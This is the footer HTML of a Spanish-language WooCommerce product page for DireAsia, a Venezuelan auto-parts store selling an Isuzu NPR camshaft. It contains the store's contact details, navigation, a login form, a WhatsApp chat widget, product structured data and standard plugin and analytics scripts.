			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper"><div id="brands_5345" class="brands-items-wrapper brands-widget slider-brands_5345 brands-carousel brands-hover-alt brands-style-default wd-carousel-container wd-carousel-spacing-0" data-owl-carousel data-speed="4000" data-wrap="yes" data-autoplay="yes" data-hide_pagination_control="yes" data-hide_prev_next_buttons="no" data-desktop="7" data-tablet_landscape="4" data-tablet="3" data-mobile="2"><div class=" owl-carousel wd-owl owl-items-lg-7 owl-items-md-4 owl-items-sm-3 owl-items-xs-2"><div class="brand-item"><a title="TOYOTA" href="https://direasia.com/shop/?filter_brand=toyota"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Toyota.png" alt="TOYOTA" title="TOYOTA"></a></div><div class="brand-item"><a title="SEALED POWER" href="https://direasia.com/shop/?filter_brand=sealed-poder"><img src="https://direasia.com/wp-content/uploads/2021/11/Sealed-power-1.png" alt="SEALED POWER" title="SEALED POWER"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="NPR" href="https://direasia.com/shop/?filter_brand=npr"><img src="https://direasia.com/wp-content/uploads/2021/11/npr-1.png" alt="NPR" title="NPR"></a></div><div class="brand-item"><a title="MOTORCRAFT" href="https://direasia.com/shop/?filter_brand=motorcraft"><img src="https://direasia.com/wp-content/uploads/2021/11/motocraf-1.png" alt="MOTORCRAFT" title="MOTORCRAFT"></a></div><div class="brand-item"><a title="MOBIS" href="https://direasia.com/shop/?filter_brand=mobis"><img src="https://direasia.com/wp-content/uploads/2021/11/mobis-1.png" alt="MOBIS" title="MOBIS"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="IVECO" href="https://direasia.com/shop/?filter_brand=iveco"><img src="https://direasia.com/wp-content/uploads/2021/02/iveco.png" alt="IVECO" title="IVECO"></a></div><div class="brand-item"><a title="ISUZU" href="https://direasia.com/shop/?filter_brand=isuzu"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Isuzu.png" alt="ISUZU" title="ISUZU"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="HMC" href="https://direasia.com/shop/?filter_brand=hmc"><img src="https://direasia.com/wp-content/uploads/2021/11/hmc-1.png" alt="HMC" title="HMC"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="DIREASIA" href="https://direasia.com/shop/?filter_brand=direasia"><img src="https://direasia.com/wp-content/uploads/2021/01/3.png" alt="DIREASIA" title="DIREASIA"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="BANDO" href="https://direasia.com/shop/?filter_brand=bando"><img src="https://direasia.com/wp-content/uploads/2021/11/1708756.png" alt="BANDO" title="BANDO"></a></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<div id="text-9" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img src="https://direasia.com/wp-content/uploads/2021/01/1.png"  style="margin-bottom: 10px;" /></div><p>Compra y Venta al Mayor y Detal, Importación, Exportación, y Comercialización de Repuestos, Lubricantes, Aceite, Grasas Aditivos Químicos, Auto Periquitos, y Accesorios Vehiculares </p><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> Av. Aragua Local 242, al frente de la Fundación Mendoza. Diagonal a la E/S Las Acacias.<br><i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Teléfonos:  0243-2368413<br>0414-4499185<br><i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px;"></i> Correo: atenciondireauto@gmail.com</div></div>
		</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="text-14" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Mapa del Sitio</h5>			<div class="textwidget"><ul class="menu">
<li><a href="https://indigo-porpoise-492033.hostingersite.com/">Inicio</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/about-us/">Nosotros</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/shop/">Tienda</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/blog/">Blog</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/contact-us-4/">Contacto</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/nuestras-politicas/">Nuestras Políticas</a></li>
</ul>
		    	</div>
		</div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<div id="text-13" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Categorias</h5>			<div class="textwidget"><ul class="menu">
     <li><a href="https://indigo-porpoise-492033.hostingersite.com/product-category/caja/">Transmisión</a></li>
     <li><a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/">Motor</a></li>
     <li><a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/">Suspensión</a></li>
</ul>
		    	</div>
		</div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<div id="text-16" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Categorias</h5>			<div class="textwidget"><ul class="menu">
<li><a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-aire-acon/">Sistema Aire/Acon</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/">Partes Eléctricas</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/product-category/carroceria/">Carrocería</a></li>
</ul>
</div>
		</div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href=""><strong>DIREASIA</strong></a> <i class="fa fa-copyright"></i>  2021 IMPULSADO POR <a href="http://graciasabc.com/" target="_blank"><strong>ABC</strong></a> &amp; <a href="https://pgweb.com.ve/">PGWEB</a>. </small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://direasia.com/wp-content/uploads/2021/01/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://direasia.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Buscar por producto" value="" name="s" aria-label="Search" title="Buscar por producto" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-main-navigation-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7085 item-level-0" ><a href="https://direasia.com/" class="woodmart-nav-link"><span class="nav-link-text">Inicio</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7133 item-level-0" ><a href="https://direasia.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">Nosotros</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7094 item-level-0" ><a href="https://direasia.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Productos</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32112 item-level-0" ><a title="Categorías" href="https://direasia.com/categorias/" class="woodmart-nav-link"><span class="nav-link-text">Categorías</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7095 item-level-0" ><a href="https://direasia.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7086 item-level-0" ><a href="https://direasia.com/contact-us-4/" class="woodmart-nav-link"><span class="nav-link-text">Contacto</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://direasia.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Favoritos</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://direasia.com/compare/">Comparar</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://direasia.com/my-account/">Ingresar</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Carrito</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Cerrar</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Iniciar sesión</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Cerrar</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://direasia.com/product/arbol-leva-npr-motor-6hh1-en-cava/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Nombre de usuario o correo electrónico&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Contraseña&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="0c26f76c7a" /><input type="hidden" name="_wp_http_referer" value="/product/arbol-leva-npr-motor-6hh1-en-cava/" />											<input type="hidden" name="redirect" value="https://direasia.com/product/arbol-leva-npr-motor-6hh1-en-cava/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Ingresar">Ingresar</button>
				</p>

				<p class="login-form-footer">
					<a href="https://direasia.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">¿Olvido su contraseña?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Recuerdame" aria-label="Recuerdame" /> <span>Recuerdame</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>¿No tiene cuenta aun?</p>
					<a href="https://direasia.com/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Crear una Cuenta</a>
				</div>
			</div>
		<template id="tp-language" data-tp-language="es_ES"></template>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
            jQuery(document).ready(function() {
                jQuery(".woocommerce-thankyou-order-received").remove();
            });
        </script>
        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" >
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					<img class="trp-flag-image" src="https://direasia.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Spanish">Spanish				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-bottom"><a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"><img class="trp-flag-image" src="https://direasia.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Spanish">Spanish</a></div>            </div>
        </div>

    		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://direasia.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Productos				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="Mis favoritos">
			<a href="https://direasia.com/wishlist/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Favoritos				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="Carrito">
			<a href="https://direasia.com/cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Carrito				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://direasia.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Mi Cuenta				</span>
			</a>
		</div>
				</div>
				<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.30 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 85px; right: 10px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div title = &#039;WhatsApp us&#039; style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3 ctc_nb" data-nb_top="-5px" data-nb_right="-5px">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; font-size: 13px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;584144499185&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 85px; right: 10px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 85px; right: 10px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="58e1001307"></span>
				<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://direasia.com"}},{"@type":"ListItem","position":2,"item":{"name":"Camara","@id":"https://direasia.com/product-category/camara/"}},{"@type":"ListItem","position":3,"item":{"name":"Arbol de Leva","@id":"https://direasia.com/product-category/camara/arbol-de-leva/"}},{"@type":"ListItem","position":4,"item":{"name":"ARBOL LEVA  NPR MOTOR 6HH1/EN CAVA/FVR","@id":"https://direasia.com/product/arbol-leva-npr-motor-6hh1-en-cava/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://direasia.com/product/arbol-leva-npr-motor-6hh1-en-cava/#product","name":"ARBOL LEVA  NPR MOTOR 6HH1/EN CAVA/FVR","url":"https://direasia.com/product/arbol-leva-npr-motor-6hh1-en-cava/","description":"C\u00f3digo\r\n8-94395576-2\r\n\r\n\r\nProducto\r\nARBOL LEVA MOTOR 6HH1\r\n\r\n\r\nModelo\r\nNPR/EN CAVA\r\n\r\n\r\nMarca\r\nDIREASIA","image":"https://direasia.com/wp-content/uploads/2022/10/ARBOL-DE-LEVA-NPR-6HH1.jpg","sku":"8-94395576-2","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"230.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://direasia.com/product/arbol-leva-npr-motor-6hh1-en-cava/","seller":{"@type":"Organization","name":"Dire Asia","url":"https://direasia.com"}}],"brand":{"@type":"Brand","name":"ISUZU"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=778325543100837&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://direasia.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://direasia.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://direasia.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://direasia.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_96abf97039d7a70f89734f3c3adae832","fragment_name":"wc_fragments_96abf97039d7a70f89734f3c3adae832","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.3.1" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"584144499185","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 85px; right: 10px;","pos_m":"position: fixed; bottom: 85px; right: 10px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.30" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ywqa-frontend-js-extra">
/* <![CDATA[ */
var ywqa = {"nonce_value":"9e39041647","recaptcha":"","recaptcha_version":"v2","loader":"https:\/\/direasia.com\/wp-content\/plugins\/yith-woocommerce-questions-and-answers-premium\/assets\/images\/loading.gif","ajax_url":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","abuse_response":"Gracias","discussion_complete":"Tu contenido se ha enviado correctamente.","discussion_error":"Ha ocurrido un error, tu contenido no se ha a\u00f1adido correctamente.","content_is_empty":"Por favor, escribe tu texto antes de enviarlo.","guest_name_message":"Por favor introduce tu nombre","guest_email_message":"Por favor introduce tu email","mandatory_guest_data":"","recaptcha_not_valid":"Por favor, confirma que eres humano resolviendo el reCaptcha.","goto_questions_tab":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/yith-woocommerce-questions-and-answers-premium/assets/js/ywqa-frontend.min.js?ver=1.3.7" id="ywqa-frontend-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-222602595-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
